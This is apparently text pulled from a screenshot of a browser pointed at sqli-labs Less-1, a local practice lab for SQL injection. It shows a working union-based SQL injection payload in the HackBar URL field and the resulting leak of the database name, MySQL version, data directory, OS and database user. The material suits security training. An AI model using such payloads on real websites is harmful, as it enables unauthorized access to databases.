 Welcome Dhakkan
Your Login
name:security|5.7.26|C:\phpstudy_pro\Extensions\MySQL5.7.26\data\|Win64
Your Password:root@localhost
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other H
Load URL
http://localhost/sqli-labs/Less-1/
?id=-1' union select 1,concat_ws('|',database(),version(),@@datadir,@@version_compile_os),user() --+
Split URL